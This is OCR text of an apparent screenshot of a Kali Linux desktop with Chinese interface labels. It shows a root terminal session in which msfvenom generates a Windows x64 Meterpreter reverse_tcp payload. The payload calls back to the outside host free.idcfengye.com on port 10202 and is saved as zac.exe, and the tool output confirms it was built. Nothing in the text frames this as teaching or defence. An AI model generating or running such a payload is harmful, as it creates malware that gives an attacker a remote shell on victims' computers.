 Shell No. 1
10:38 上午
Kali Linux
amd64 1
1.jpg
回收站
zac.exe
文件系统
主文件夹
123.exe
1
APK
123.apk
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=free.idc
fengye.com lport=10202 -o zac.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: zac.exe
root@kali:~#
中
简
ZAC安全